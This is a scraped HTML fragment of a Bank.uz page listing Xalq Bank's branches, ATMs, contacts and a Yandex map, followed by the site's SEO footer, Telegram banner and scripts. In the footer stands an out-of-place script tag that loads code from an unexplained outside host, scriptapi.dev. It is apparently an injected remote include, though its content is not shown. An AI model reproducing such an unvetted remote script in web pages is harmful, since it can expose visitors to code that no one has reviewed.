                                                        <span class="org-info-left-text medium-text">Filial va bankomatlar</span>
                                                        <div class="org-info-right-text-block">
                                                            <div class="link-stats">
                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/xalq-bank_branches">
                                                                                Filiallar: 231                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/xalq-bank_atms">
                                                                            Bankomatlar: 1330                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/xalq-bank_mini-banki">
                                                                            Mini banklar: 30                                                                         </a>
                                                                    </span>
                                                                                                                            </div>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">E-mail</span>

                                                        <div class="org-info-right-text-block">
                                                                                                                            <a href="mailto:info@xb.uz">

                                                   <span class="org-info-right-text medium-text">
                                                       info@xb.uz                                                   </span>
                                                                </a>
                                                                                                                    </div>

                                                    </div>
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Aloqa telefoni</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:1106">
                                                                        <span class="org-info-right-text medium-text">1106</span>
                                                                    </a>
                                                                                                                                    <a href="tel:+998(71)210-20-02">
                                                                        <span class="org-info-right-text medium-text">+998(71)210-20-02</span>
                                                                    </a>
                                                                                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>

                                                    </div>
                                                
                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Ishonch raqami</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998(71)210-20-02">
                                                                        <span class="org-info-right-text medium-text">+998(71)210-20-02</span>
                                                                    </a>
                                                                                                                            </div>

                                                        </div>

                                                    </div>
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Rasmiy sayt</span>
                                                        <div class="org-info-right-text-block">
                                                            <noindex>
                                                                <span data-link="http://www.xb.uz" target="_blank" rel="nofollow, noindex">
                                                                    <span class="org-info-right-text medium-text date">
                                                                        www.xb.uz                                                                    </span>
                                                                </span>
                                                            </noindex>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="right-side">
                                    <div class="banners ymaps">
                                                                                    <script type="text/javascript">
function BX_SetPlacemarks_MAP_zKXRla(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_zKXRla(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.211839','LAT':'41.291604','TEXT':'Xalq Banki'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_zKXRla()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_zKXRla");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_zKXRla'] = new ymaps.Map(node, {
		center: [41.291604, 69.211839],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_zKXRla)
	{
		window.BX_SetPlacemarks_MAP_zKXRla(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_zKXRla);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_zKXRla" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">loading map...</div>	</div>
</div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>


                </div>
            </div>
        </div>
    </div>






<style>
    .link-stats a{
        margin-right: 15px;
    }
</style>        

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Banklarning eng so'ngi takliflaridan xabardor bo'ling    </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Banklarning eng so'ngi takliflaridan xabardor bo'ling                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
